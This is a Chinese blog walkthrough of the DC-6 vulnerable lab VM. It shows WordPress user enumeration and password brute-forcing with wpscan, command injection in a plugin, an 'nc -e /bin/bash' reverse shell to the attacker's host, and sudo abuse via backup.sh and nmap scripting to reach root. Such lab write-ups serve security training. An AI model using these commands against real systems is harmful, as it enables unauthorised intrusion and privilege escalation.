当前位置:网站首页>DC-6靶场下载及渗透实战详细过程(DC靶场系列)

DC-6靶场下载及渗透实战详细过程(DC靶场系列)

2022-08-03 03:36:00 【金 帛】

目录

DC-6靶场下载地址https://www.five86.com/downloads/DC-6.zip



一. 信息收集



1. 主机扫描

2. 端口扫描



3. 目录扫描





4. 页面信息探测



这里跟DC-2的情况一样,无法直接访问靶机主页面,得修改本地host重定向到wordy

在/etc/hosts文件下,添加

192.168.120.140 wordy

CMS是WordPress5.1.1,这里我们就可以利用针对工具wpscan进行渗透了

二. 渗透过程



1. 用户名枚举

wpscan --url wordy -e u

将得到的用户名,保存在一个文件里,方便稍后爆破

2. 爆破密码



根据在DC-6官网的提示,使用kali自带的巨大字典rockyou.txt中含有k01的密码作为爆破的字典

cat /usr/share/wordlists/rockyou.txt | grep k01 > /root/桌面/passwd.txt生成字典后,继续使用wpscan进行爆破



wpscan --url wordy -U uname.txt -P passwd.txt



成功爆破出一个用户

mark:helpdesk01

访问wp-login.php用该账号密码登入后台







3. 任意命令执行

burpsuite抓包,放到重复器, 修改报文



发现有命令回显,存在任意命令执行漏洞,接着我们反弹shell到kali上,先在kali监听端口9999

nc -lvp 9999然后执行下面命令进行反弹shell

nc -e /bin/bash 192.168.120.129 9999

反弹shell成功,然后升级交互shell

反弹shell成功,然后升级交互shell

python -c "import pty;pty.spawn('/bin/bash')"4. 提权



之前打DC靶场能用的提权方式都试过了,不行,但跟上一关一样,在home目录下找到提示



得到一个账号,graham:Gso7isUM1D4

su graham



在找提权方法时发现



发现了jens用户的无密码命令执行文件backup.sh,也就是以jens的身份横向命令执行,接着我们来看一下该文件

这是解压某个文件的操作,我们可以利用该文件,切换为jens用户



echo "/bin/bash" > b*sudo -u jens ./*





发现可以利用nmap进行提权,参考nmap提权,先创建个文件

"os.execute('/bin/bash')" > shell然后利用--script参数

sudo nmap --script=shell

提权成功





5. 查找flag

find / -name *flag.*

拿到flag

边栏推荐

猜你喜欢

随机推荐

基于WPF重复造轮子,写一款数据库文档管理工具(一)

Pro * C Jin Cang database migration guide (4) KingbaseES Pro * C migration guide)

电子设备行业智能供应链系统:打破传统供应链壁垒,提升电子设备企业管理效能

Dynamically modify the title of the navigation bar in uniapp

Auto.js Pro 计算脚本运行时间

synchronized原理

sql问题,如何能做到先声明表的名称,例如product202201,表示2022年一月份的货物表,再在声明过的表中查找,下面的代码运行时有错误显示找不到表table_name,请问改如何进行修改

什么是数据标注? 数据标注公司主要做什么?

ROS2自学笔记:机器视觉基础

移植RT-Thread编译报错thumb conditional instruction should be in IT block

ClickHouse uninstall and reinstall

金仓数据库 Pro*C 迁移指南( 4. KingbaseES 的 Pro*C 迁移指南)

urlencode 和rawurlencode的区别

IDEA如何创建同级工程

Jincang Database Pro*C Migration Guide (3. KingbaseES Pr*oc Compatibility with Oracle Pro*c)



硬件设计哪些事-PCB设计那些事

【STM32】入门(四):外部中断-按键通过中断动作

C# WPF设备监控软件(经典)-上篇

【GraphQL】使用Hot Chocolate和.NET 6构建GraphQL应用

银微转债,洁特转债上市价格预测